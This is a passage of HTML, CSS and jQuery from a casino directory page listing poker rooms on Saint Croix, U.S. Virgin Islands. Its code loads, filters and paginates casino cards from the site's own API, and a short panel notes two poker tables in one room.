                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/games"> SHOW ALL GAMES AND RULES </a> </li>
                                <li> <a href="#"> Games </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/video-poker"> Video poker </a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/blackjack">Blackjack</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/baccarat">Baccarat</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/roulette">Roulette </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/poker-games">Poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/keno">Keno</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/craps">Craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/unique-casino-games">Fixed Odds</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Slots</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/newest-slots">Newest slots</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/video-slots">Video slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/progressive-slots">Progressive slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/reel-slots">Reel slots</a></li>
                                    </ul>
                                </li>
                                <li><a href="#"> Free games</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/free-games">Free casino games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-slots">Free video slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/roulette">Free roulette</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/blackjack">Free blackjack</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/craps">Free craps</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/reel-slots"> Free classic slots</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/video-poker">Free video poker</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/keno">Free keno games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/baccarat">Free baccarat games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/scratch-games">Free scratch games</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">Free unique games</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#">Poker <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/poker.htm"> SHOW ALL POKER... </a></li>
                                <li><a href="#">Play online</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/poker">Online poker rooms</a></li>
                                        <li> <a href="//online.worldcasinodirectory.com/poker-games">Online poker games</a></li>
                                    </ul>
                                </li>
                                <li> <a href="#">News and tournaments</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//news.worldcasinodirectory.com/poker">Poker news</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Reference</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/free-poker-games">Free poker games</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerodds.htm">Poker odds calculators</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/ranking.htm">Ranking poker hands</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokervariations.htm">Poker rules and variations</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/texasholdem.htm">How to play Texas Hold'em</a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">Poker dictionary</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/pokerhistory.htm">History of poker</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">History of Texas Hold'em</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Bingo <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/bingo">SHOW ALL BINGO... </a> </li>
                                <li><a href="//www.worldcasinodirectory.com/bingo.htm">Bingo guide</a></li>
                                <li> <a href="https://news.worldcasinodirectory.com/search/bingo"> Bingo news</a></li>
                                <li> <a href="//www.worldcasinodirectory.com/howtoplaybingo.htm"> How to play bingo </a> </li>
                                <li class="last"><a href="//www.worldcasinodirectory.com/historybingo.htm">History of bingo</a></li>
                            </ul>
                        </li>
                        <li> <a href="#"> Sports<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//www.worldcasinodirectory.com/sportsbetting">SHOW ALL SPORT... </a></li>
                                <li> <a href="#">Sports Betting 101</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">The basics of sports betting</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">Different types of sports bets</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">Tips for selecting a sportsbook</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">Understanding and evaluating odds</a> </li>
                                        <li> <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">Betting on sports futures, props and lay bets </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">Daily Fantasy Sports</a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//online.worldcasinodirectory.com/daily-fantasy-sports"> Daily fantasy sports </a> </li>
                                    </ul>
                                </li>
                                <li> <a href="#">eSports </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/esports"> eSports</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Racing <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/horseracing"> SHOW ALL RACING... </a> </li>
                                <li> <a href="#">Horse Racing</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/racebooks">Horse Racing</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/types-of-horse-races">Types of horse races</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/greyhounds.htm">Greyhound</a></li>
                                        <li class="last"><a href="//www.worldcasinodirectory.com/racetracks">Racetracks</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li> <a href="#"> Lottery <i class="fas fa-caret-right"></i> </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/lotto.htm"> SHOW ALL LOTTERY... </a> </li>
                                <li> <a href="#">World lottery results </a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/usa_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24">USA lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">Canadian lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/uk_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">UK lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germanlottery"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">German lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IE.png" width="24" height="24">Ireland lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NZ.png" width="24" height="24">New Zealand lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PR.png" width="24" height="24">Puerto Rico lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                    </ul>
</div>
                </div>
            </div>
        </div>
                    <div class="mobile-subscribe-placeholder"></div>
                <form id="header-search-form_mobile" name="search" action="//www.worldcasinodirectory.com/search" method="get">
            <input id="header-search-box_mobile" name="search" type="text" placeholder="Search" value="">
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>
        <script>
            let showSearch = document.querySelector('#show-mobile-search');
            let searchForm = document.querySelector('#header-search-form_mobile');
            showSearch.addEventListener('click', function() {
                this.classList.toggle('active');
                searchForm.classList.toggle('search-active');
            })
        </script>
    </div>
</div>    <!-- Header -->
    <script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.dlmenu.js"></script>
    <script>
        $(function() {
            $('#dl-menu').dlmenu();
        });
    </script>

    <div id="content-wrapper">
        <div id="content" class="container-fluid search-content" >
<style>

    #content .quarterWidth h2 {
        font-size: 1.2em;
        float: left;
        clear: both;
    }

    .quarterWidth {
        width: 32%;
        float: left;
        margin: 0 1% 2rem 0;
        display: block;
    }

    .poker-room-info {
        /*box-shadow: rgba(128, 128, 128, 0.36) 0px 5px 6px;*/
        box-shadow: 3px 3px 2px #c5c2c2;
        background-color: #efefef;
        padding: 1%;
        margin-bottom: 1rem;
        height: 18rem;
    }

    .poker-room-info.casino-card .location a {
        color: #d2ab67 !important;
    }

    .poker-room-info div {
        width: 100%
    }

    .poker-room-info div {
        float: left;
        margin: 0;
        padding: 0;
        border: none;
    }

    #content .button-mini.right {
        float: right;
        margin: 0;
        padding: 2%;
        border-radius: 5px;
        color: #fff;
        background-color: #00aeff;
        font-size: 14px;
    }

   #poker-news {
     margin-top:15px
}

.stats-info-table tr {
    padding: 3%;
    border-bottom: 1px solid #efefef;
    display: block;
}



</style>

<script src="https://cdnjs.cloudflare.com/ajax/libs/rateYo/2.0.1/jquery.rateyo.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/rateYo/2.0.1/jquery.rateyo.min.css">


<div class = "container">
<div class="row not-mobile">
   <div class="col-md-12">
<div class="profile-menu-bar">

<a href="//www.worldcasinodirectory.com/">Home</a>

 <span style = "color:#898989">/</span> <a href="//www.worldcasinodirectory.com/virgin-islands">U.S. Virgin Islands casinos</a>
 <span style = "color:#898989">/</span> <a href="//www.worldcasinodirectory.com/saint-croix">Saint Croix casinos</a>
 <span style = "color:#898989">/</span> <span style = "color:#898989">Saint Croix Poker Rooms</span>
</div>
</div></div> </div>
<div class="container mobile-padding">
    <div class="row">
        <div class="col-md-9 mobile-padding">

            <div class="section-white cDescription mobile-padding">
                <div class="avg-container">
                    <h1 class="h-default">Saint Croix Poker Rooms </h1>
                    <h2 class="avg-rate"></span></h2>
                </div>
                <!-- MAP -->
                            </div>

            <div>
                                <div class="halfWidth">
                    <div class="item-cell item-header" id="poker-room-list">
                        <div>
    <div id="widget_filters-1" class="dropdown-filters">
        <span class = "filter-casinos">Filter Casinos By</span>
        <div class = "filters-wrap">
            

            <div class="dropdown-filter" filter-id="status" type="scalar">
                <span class="selected-option" option-id="" option-value=""><p>Status</p></span>
                <div class="dropdown-content-filter">
                    <a class="filter-option" href="#" option-id="" style="display:none">All</a>
                    <a class="filter-option" href="#" option-id="new" option-value="1">New</a>
                    <a class="filter-option" href="#" option-id="proposed" option-value="1">Proposed</a>
                    <a class="filter-option" href="#" option-id="coming_soon" option-value="1">Soon</a>
                    <a class="filter-option" href="#" option-id="closed" option-value="1">Closed</a>
                </div>
            </div>

            <span class = "separator"></span>

            <div class="dropdown-filter" filter-id="order" type="array">
                <span class="selected-option" option-id="poker_tables" option-value="DESC"><p>Sort By</p></span>
                <div class="dropdown-content-filter">
                    <a class="filter-option" href="#" option-id="name" option-value="ASC">Name</a>
                    <a class="filter-option" href="#" option-id="rating" option-value="DESC">Rating</a>
                    <a class="filter-option" href="#" option-id="slots" option-value="DESC">Slots</a>
                    <a class="filter-option" href="#" option-id="tables" option-value="DESC">Tables</a>
                    <a class="filter-option" href="#" option-id="poker_tables" option-value="DESC" style="display:none">Poker Tables</a>
                </div>
            </div>

            <span class = "separator"></span>



            <input type="search" class="filter-search" placeholder="Search..." name="search">

        </div>
    </div>
</div>

<div id="casino_list_city_casino-1"></div>
<div class = "casinos-message" id="no_results-1" hidden> No results found</div>
<div class = "casinos-message" class = "casinos-message" id="failure-1" hidden> Something went wrong! Please try again later.</div>
<div id="casino_seed_city_casino-1" hidden>
    <div class="details-container section-white" id="detailsContainer-" style="padding:0; margin-bottom:0">
        <span class = "closed_casino"><i class="fas fa-lock"></i> <p style = "text-align: center; color: #fff; font-weight: 600; margin-top: -150px; font-size: 20px;">Casino is closed </p></span>
        <div class = "img_casino" style="background-image: url('https://www.worldcasinodirectory.com/assets/images/holder-image')"></div>
        <img class="coming_soon_casinos" src="/assets/images/coming_soon_casinos.png"/>
        <img class="proposed_casinos" src="/assets/images/proposed_casinos.png"/>
        <img class="new_casinos" src="/assets/images/new_casinos.png"/>

        <div class = "casino-wrapper">
                        <span style="display:flex">
                            <span class="casino-name-wrap" style="display:flex;">
                                <span style = "padding:1% 0;   -webkit-align-self: center; align-self: center; width:100%">
                                    <span style = "display:flex">
                                        <span class="casino-location-info" longitude="" latitude="" marker-id=""><i class="fas fa-map-marker-alt"></i></span>
                                        <h2 class="casino_name">Casino Name</h2>
                                        <p style="margin: 0; margin-left: 3%; color:#578e3c; -webkit-align-self: center;
                                        align-self: center;" class="always_open"><strong>24 /7</strong></p>
                                    </span>
                                    <p class="operators-info" style = "margin:0; padding-left:5px;">Operated by: <a class="operator-link" href="#"> </a></p>
                                </span>
                            </span>
                            <span class="casino_rating">Casino Rating</span>
                        </span>
            <span>
                            <p style="padding:2%; border-top:1px solid #efefef; min-height: 90px " class="intro_text">
                            <span class="casino-opened" > <span class="casino-name"></span> first opened on <span class="casino-opened-date"> </span>.</span>
                            <span class="casino-closed"> They closed their doors permanently on <span class="casino-closed-date"> </span>.</span>
                            <span class="casino-rebranded"> A new casino, <a class="casino-rebranded-name" href="#"> </a> has opened in its place.</span>
                            </p>
                        </span>
            <span class="game-categories tooltips">
                            <span class="game-category" type="poker">
                                <img src="/assets/images/poker-room.png"/>
                                <p class="icon-description">Poker</p>
                            </span>
                            <span class="game-category" type="poker_always_open">
                                <img src="/assets/images/poker_always_open.png"/>
                                <p class="icon-description">Poker 24/7</p>
                            </span>
                            <span class="game-category" type="bingo">
                                <img src="/assets/images/bingo.png"/>
                                <p class="icon-description">Bingo</p>
                            </span>
                            <span class="game-category" type="horseracing">
                                <img src="/assets/images/horse_racing.png"/>
                                <p class="icon-description">Horse Racing</p>
                            </span>
                            <span class="game-category" type="slotMachines">
                                <img src="/assets/images/slot_machine.png"/>
                                <p class="icon-description">Slot Machines</p>
                            </span>
                            <span class="game-category" type="tableGames">
                                <img src="/assets/images/table_games.png"/>
                                <p class="icon-description">Table Games</p>
                            </span>
                            <span class="game-category" type="jaialai">
                                <img src="/assets/images/jaialai.png"/>
                                <p class="icon-description">Jaialai</p>
                            </span>
                            <span class="game-category" type="simulcasting">
                                <img src="/assets/images/simulcasting.png"/>
                                <p class="icon-description">Simulcasting</p>
                            </span>
                            <span class="game-category" type="sportsbook">
                                <img src="/assets/images/sportsbook.png"/>
                                <p class="icon-description">Sportsbook</p>
                            </span>
                            <span class="game-category" type="greyhounds">
                                <img src="/assets/images/greyhound.png"/>
                                <p class="icon-description">Greyhounds</p>
                            </span>
                            <span class="game-category" type="offTrack">
                                <img src="/assets/images/off_track.png"/>
                                <p class="icon-description">Off Track</p>
                            </span>
                        </span>

            <span style="display:flex; padding:2%" class="hotel-features tooltips">
                            <span class="hotel-feature" type="restaurants">
                                <img src="/assets/images/Restaurants.png"/>
                                <p class="features-desc">Restaurants</p>
                            </span>
                            <span class="hotel-feature" type="spas">
                                <img src="/assets/images/Spa.png"/>
                                <p class="features-desc">Spa</p>
                            </span>
                            <span class="hotel-feature" type="shops">
                                <img src="/assets/images/shops.png"/>
                                <p class="features-desc">Shops</p>
                            </span>
                            <span class="hotel-feature" type="venues">
                                <img src="/assets/images/venues.png"/>
                                <p class="features-desc">Venues</p>
                            </span>
                            <span class="hotel-feature" type="attractions">
                                <img src="/assets/images/attractions.png"/>
                                <p class="features-desc">Attractions</p>
                            </span>
                            <span class="hotel-feature" type="hotels">
                                <img src="/assets/images/hotels.png"/>
                                <p class="features-desc">Hotels</p>
                            </span>
                        </span>

            <span class="poker-table-games">
                             <strong><p class="poker_tables">#</p></strong>
                             <p class="info-separator"> &nbsp &#9679;  &nbsp </p>
                             <strong><p class="table_games">#</p></strong>
                         </span>
            <span class = "view-details">
                    <a href="#" class="btn-5">Review Casino</a>
                    <a class = "btn-link" href = "#"> <button href="#" class="btn">View Details</button> </a>
                </span>
        </div>
    </div>
    <div class="reservation-wrap">
        <div class="hotel-reservation">
            <a class="hotel-outbound" href="#" rel="nofollow noopener" target="_blank"><i class="far fa-calendar-alt"></i> </a> &nbsp;
            <p><a class="hotel-review" href="#" >Hotel Name</a></p>
            <p class="low-rate">200,00$</p>
            <p>-</p>
            <p class="high-rate">800,00$</p>
        </div>
    </div>

</div>
<div id="casino_buffer_city_casino-1" hidden></div>
<div class = "casinos-message" id="loading-1" hidden> Loading Casinos...</div>
<div class="pagination" id="page_navigation-1" style="display: none; display:flex">

    <a href="#" class="paginator_button disabled" position="previous" page="0">&lsaquo;</a>

    <a href="#" class="paginator_button active" position="1" page="1">1</a>
    <a href="#" class="paginator_dots_start" style="display: none;">...</a>
    <a href="#" class="paginator_button" position="2" page="2" style="display: none;">2</a>
    <a href="#" class="paginator_button" position="3" page="3" style="display: none;">3</a>
    <a href="#" class="paginator_button" position="4" page="4" style="display: none;">4</a>
    <a href="#" class="paginator_button" position="5" page="5" style="display: none;">5</a>
    <a href="#" class="paginator_button" position="6" page="6" style="display: none;">6</a>
    <a href="#" class="paginator_dots_end" style="display: none;">...</a>
    <a href="#" class="paginator_button" position="last" page="1" style="display: none;"></a>

    <a href="#" class="paginator_button disabled" position="next" page="2">&rsaquo;</a>
</div>


<script>
    $(document).ready(function () {

        let url = 'https://www.worldcasinodirectory.com';
        let widgetInstance = '1';
        let loading = '#loading-' + widgetInstance;
        let no_results = '#no_results-' + widgetInstance;
        let failure = '#failure-' + widgetInstance;


        let buffer = '#casino_buffer_city_casino-' + widgetInstance;
        let seed = '#casino_seed_city_casino-' + widgetInstance;
        let list = '#casino_list_city_casino-' + widgetInstance;


        let paginator = "#page_navigation-" + widgetInstance;

        let widgetFilters = "#widget_filters-" + widgetInstance;

        let limit_start = 0;
        let limit_increment = parseInt("10");

        let apiRequestUri = "https://www.worldcasinodirectory.com/api?state=7910141&type=poker-room";


        let limit = "&offset=" + limit_start + "&limit=" + limit_increment;

        get_casinos(apiRequestUri + limit);


        function get_casinos(apiRequestUri) {

            let filters = $(widgetFilters + ' .dropdown-filter');

            filters.each(function (i, filterDom) {
                let filter = $(filterDom);
                let selectedOption = filter.find('.selected-option');
                if (selectedOption.attr('option-id') !== '') {
                    switch (filter.attr('type')) {
                        case 'array':
                            apiRequestUri += '&' + filter.attr('filter-id') + '[' + selectedOption.attr('option-id') + ']=' + selectedOption.attr('option-value');
                            break;
                        case 'scalar':
                            apiRequestUri += '&' + selectedOption.attr('option-id') + '=' + selectedOption.attr('option-value');
                            break;
                    }
                }

            });

            let search = $(widgetFilters + ' .filter-search');
            if (search.val()) {
                apiRequestUri += '&search=' + search.val();
            }

            $.ajax({
                url: apiRequestUri,
                success: function (data) {
                    if (data) {
                        if (parseInt(data['count']['total']) === 0) {

                            $(no_results).slideDown();
                        } else {
                            let numberOfPages = Math.ceil(data['count']['total'] / data['count']['limit']);
                            let currentPage = data['count']['offset'] / data['count']['limit'] + 1;

                            updatePaginator(currentPage, numberOfPages);

                            let new_page = $("<div></div>");
                            new_page.attr("class", "casino_page_list");
                            new_page.attr("id", "widget-" + widgetInstance + "-page_list_page-" + currentPage);
                            $(list).append(new_page);
                            $.each(data['items'], function (i, casino) {
                                parseData(casino, buffer, seed, new_page);
                            });
                        }
                    }


                },
                error: function () {
                    $(failure).show();
                    $(loading).hide();
                    $(paginator).hide();
                },
                beforeSend: function () {
                    $(loading).show();
                    $(failure).hide();
                    $(no_results).hide();
                    $(paginator).hide();

                },
                complete: function () {
                    $(loading).hide();

                }

            });

        }

        function updatePaginator(currentPage, numberOfPages) {
            if (numberOfPages > 1) {
                $(paginator).show()
            }

            if (currentPage > 5) {
                for (let i = 2; i < 7; i++) {
                    $(paginator + " [position='" + i + "']").attr("page", currentPage + i - 4);
                    $(paginator + " [position='" + i + "']").html(currentPage + i - 4);
                }
                let untilEnd = numberOfPages - currentPage
                if (untilEnd < 6) {
                    for (let i = 2; i < 7; i++) {
                        $(paginator + " [position='" + i + "']").attr("page", currentPage + untilEnd + i - 7);
                        $(paginator + " [position='" + i + "']").html(currentPage + untilEnd + i - 7);

                    }
                }
            } else {
                for (let i = 2; i < 7; i++) {
                    $(paginator + " [position='" + i + "']").attr("page", i);
                    $(paginator + " [position='" + i + "']").html(i);
                }
            }


            $(paginator + " [position='previous']").attr("page", currentPage - 1);
            $(paginator + " [position='next']").attr("page", currentPage + 1);

            $(paginator + " .paginator_button").hide();
            $(paginator + " .paginator_button").filter(function () {
                return $(this).attr("page") < numberOfPages + 1;
            }).show();
            $(paginator + " [position='next']").show();

            $(paginator + " [position='last']").attr("page", numberOfPages);
            $(paginator + " [position='last']").html(numberOfPages);

            if (numberOfPages <7) {

                $(paginator + " [position='last']").hide();
            } else{

                $(paginator + " [position='last']").show();
            }

            $(paginator + ' .paginator_dots_end').show();
            if( $(paginator + " [position='last']").attr("page") == currentPage || numberOfPages < 7 || numberOfPages - currentPage< 6 ) {
                $(paginator + ' .paginator_dots_end').hide();
            }
            $(paginator + ' .paginator_dots_start').show();
            if( currentPage < 6 || numberOfPages < 7  ) {
                $(paginator + ' .paginator_dots_start').hide();
            }


            $(paginator + " .paginator_button").removeClass("active")
            $(paginator + " [page='" + currentPage + "']").addClass("active");

            $(paginator + " .paginator_button").removeClass("disabled")
            if (currentPage==1) {
                $(paginator + " [position='previous']").addClass("disabled");
            }

            if (currentPage==numberOfPages) {
                $(paginator + " [position='next']").addClass("disabled");
            }
        }

        function parseData(casino, buffer, seed, list) {

            $(buffer).html($(seed).html());

            if (casino.images.Headline) {
                var image = casino.images.Headline[Math.floor(Math.random() * casino.images.Headline.length)];
                /*$(buffer + ' .img_casino').attr("src", "https://www.worldcasinodirectory.com/popcasino/imgrndr/" + image.id + "/300/width");*/
                /*$(buffer + ' .img_casino').css('background-image', 'url(' + url + '/popcasino/imgrndr/'+image.id+'/300/height)');*/
                $(buffer + ' .img_casino').css('background-image', 'url(/assets/images/pop_images/height/300/casinos/' + image.id + '_'+image.filename+')');
            }

            if (casino.is_closed === false) {
                $(buffer + ' .closed_casino').remove();
            }


            let trueValueFeature = 0;
            let trueValueGame = 0;

            $.each(casino.game_categories, function (index, value) {
                if (value === false) {
                    $(buffer + " [type='" + index + "']").remove();
                    if (index == 'poker') {
                        $(buffer + " [type='poker_always_open']").remove();
                    }
                } else {
                    trueValueGame++;
                }

                if (index == 'poker' && value === true) {
                    if (casino.poker_always_open === true) {
                        $(buffer + " [type='poker']").remove();
                    } else {
                        $(buffer + " [type='poker_always_open']").remove();
                    }
                }
            });

            $.each(casino.features, function (index, value) {
                if (value === false) {
                    $(buffer + " [type='" + index + "']").remove();
                } else {
                    trueValueFeature++
                }
            });

            if (trueValueGame > 7) {
                $(buffer + " .icon-description").addClass("tooltipDesc");
            } else {
                $(buffer + " .icon-description").slice(8 - trueValueGame).addClass("tooltipDesc");
            }


            $(buffer + " .features-desc").slice(4).addClass("tooltipDesc");

            if ((casino.location.longitude || casino.location.longitude === 0) && (casino.location.latitude || casino.location.latitude === 0)) {
                let location = $(buffer + " .casino-location-info");
                location.attr('longitude', casino.location.longitude);
                location.attr('latitude', casino.location.latitude);
                location.attr('marker-id', casino.id);
            }


            $(buffer + ' .casino_name').html(casino.poker_room_name);

            if (casino.poker_intro_text && !casino.is_closed){
                $(buffer + ' .intro_text').html(casino.poker_intro_text);
            } else {
                $(buffer + ' .casino-name').html(casino.name);
                if(casino.opened) {
                    $(buffer + ' .casino-opened-date').html(formatDate(casino.opened));
                }else{
                    $(buffer + ' .casino-opened').remove();
                }

                if(casino.closed) {
                    $(buffer + ' .casino-closed-date').html(formatDate(casino.closed));
                }else{
                    $(buffer + ' .casino-closed').remove();
                }

                if( casino.rebranded_casino.length !== 0) {
                    $(buffer + ' .casino-rebranded-name').html(casino.rebranded_casino.name);
                    $(buffer + ' .casino-rebranded-name').attr('href', url+'/casino/'+casino.rebranded_casino.slug);
                }else{
                    $(buffer + ' .casino-rebranded').remove();
                }
            }
            if (casino.poker_always_open !== true) {
                 $(buffer + ' .always_open').remove();
            }

            if (casino.poker_tables === 0) {
                $(buffer + ' .poker_tables').remove();
            } else {
                $(buffer + ' .poker_tables').html(casino.poker_tables + ' Poker Tables');
            }

            if (casino.table_games === 0) {
                $(buffer + ' .table_games').remove();
            } else {
                $(buffer + ' .table_games').html(casino.table_games + ' Table Games');
            }

            if(casino.poker_tables === 0 || casino.table_games === 0) {
                $(buffer + ' .info-separator').remove();
            }

            if (casino.rating === 0) {
                $(buffer + ' .casino_rating').remove();
            } else {
                $(buffer + ' .casino_rating').html(casino.rating);
            }

            if (casino.coming_soon === false) {
                $(buffer + ' .coming_soon_casinos').remove();
            }
            if (casino.proposed === false) {
                $(buffer + ' .proposed_casinos').remove();
            }
            if (casino.new_casino === false) {
                $(buffer + ' .new_casinos').remove();
            }
            if (casino.is_closed === false) {
                $(buffer + ' .closed_casinos').remove();

            } else {
                $(buffer + " .casino-location-info").css('visibility', 'hidden');
                $(buffer + " .casino_name").css('margin-left', '-15px');
            }

            $(buffer + ' .btn-link').attr("href", url + '/poker-room/' + casino.poker_room_title);
            $(buffer + ' .btn-5').attr("href", url + '/casino/' + casino.slug + '#casinoReview');


            if (casino.hotels.length > 0) {
                let hotelElement = $(buffer + ' .reservation-wrap .hotel-reservation');

                $.each(casino.hotels, function (i, hotel) {
                    let newHotel = hotelElement.clone();
                    newHotel.find('.hotel-review').html(hotel.name);
                    newHotel.find('.low-rate').html('$' + parseFloat(hotel.low_rate).toFixed(2));
                    newHotel.find('.high-rate').html('$' + parseFloat(hotel.high_rate).toFixed(2));
                    newHotel.find('.hotel-outbound').attr('href', 'https://worldcasinodirectory.comencia.com/hotel/' + hotel.ean_id + '#change-hotel-details');
                    newHotel.find('.hotel-review').attr('href', url + '/hotels/' + hotel.slug );
                    newHotel.appendTo(buffer + ' .reservation-wrap');

                });
                hotelElement.remove();
            } else {
                $(buffer + ' .reservation-wrap').remove();
            }

            if (typeof casino.owners.length === undefined || casino.owners.length > 0 ) {
                let ownerElement = $(buffer + ' .operators-info .operator-link');

                $.each(casino.owners, function (i, owner) {
                    let newOwner = ownerElement.clone();
                    newOwner.attr('href', url + '/owners/' + owner.slug);
                    newOwner.html(owner.name)
                    if (i>0) {
                        newOwner.html(', ' + newOwner.html());
                    }
                    newOwner.appendTo(buffer + ' .operators-info');

                });
                ownerElement.remove();
            } else {
                $(buffer + ' .operators-info').remove();
            }

            new_row = $("<div class = 'content-wrap'></div>").append($(buffer).html());
            new_row.attr("class", $(seed).attr("class"));

            $(list).append(new_row);


        }

        function formatDate(string) {
            const monthNames = ["January", "February", "March", "April", "May", "June","July", "August", "September", "October", "November", "December"];

            let date = new Date(string);
            return monthNames[date.getMonth()] + ' ' + date.getDate() +', '+date.getFullYear();
        }

        $(document).on("click", paginator + " .paginator_button", function () {

            let body = $("html, body");
            let page = parseInt($(this).attr('page'));
            let offset = (page - 1) * limit_increment;

            let existingPage = $('#widget-' + widgetInstance + '-page_list_page-' + page);


            body.animate({
                    scrollTop: $(list).offset().top - 53 //+ $(list).height() - 53
                },
                1000).promise().then(function () {


                $('.casino_page_list').hide();

                if (existingPage.length) {
                    existingPage.show();
                    updatePaginator(page, parseInt($(paginator + " [position='last']").attr("page")));
                } else {
                    let casinos_link_more = apiRequestUri + "&offset=" + offset + "&limit=" + limit_increment;
                    get_casinos(casinos_link_more);
                }

            });
            return false;
        });

        $(document).on("click", ".dropdown-filter", function () {

            $(this).find('.dropdown-content-filter').toggle();
        })

        $(document).on("click", ".filter-option", function () {

            let filterHeader = $(this).parent().parent().find('.selected-option');
            let selectedOption = $(this);
            filterHeader.attr('option-id', selectedOption.attr('option-id'));
            filterHeader.attr('option-value', selectedOption.attr('option-value'));

            filterHeader.find('p').html(selectedOption.html());
            selectedOption.siblings().show();
            selectedOption.hide();
            selectedOption.parent().toggle();

            $('.casino_page_list').remove();
            get_casinos(apiRequestUri + limit);

            return false;
        })


        $('.filter-search').keypress(function (e) {
            if (e.which == 13) {
                $('.casino_page_list').remove();
                get_casinos(apiRequestUri + limit);
                return false;
            }
        });
    });


</script>


                    </div>
                </div>
            </div>

                            <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#poker-room-information-body">
                        <span>
                            <h2 id="poker-room-information">Saint Croix Poker Room Information</h2>
                        </span>

                    </div>
                    <div class="panel-body cDescription">
                        <div class="collapse" id="poker-room-information-body">
                            Saint Croix has a total of 2 poker tables spread
                            across 1 poker rooms. You can play a number of poker games,
                            including Texas Hold'em                        </div>
                    </div>
                </div>
            
            <div class="panel panel-info">
                <div class="panel-heading collapsed" data-toggle="collapse" data-target="#poker-tournaments-body">
                    <span>
